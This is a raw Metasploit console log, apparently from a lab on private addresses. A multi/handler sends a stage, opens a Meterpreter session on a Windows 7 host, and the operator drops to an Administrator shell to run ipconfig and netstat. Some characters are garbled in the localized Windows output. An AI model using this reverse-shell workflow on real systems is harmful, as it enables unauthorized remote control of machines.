 msf5 exploit(multi/handler) > ifconfig en0 |grep 192
[*] exec: ifconfig en0 |grep 192
inet 192.168.199.246 netmask 0xffffff00 broadcast 192.168.199.255
msf5 exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 192.168.144.203
[*] Meterpreter session 5 opened (192.168.144.1:57129 -> 192.168.144.203:5353) at 2020-02-05 22:32:00 +0800
msf5 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter > shell
Process 2068 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator\Desktop>ipconfig |findstr IPv4
ipconfig |findstr IPv4
IPv4 ��_. . . . . . . . . . . . . : 192.168.144.211
C:\Users\Administrator\Desktop>netstat -ano |findstr EST
netstat -ano |findstr EST
TCP 192.168.144.211:53 192.168.144.203:57129 ESTABLISHED 2516
C:\Users\Administrator\Desktop>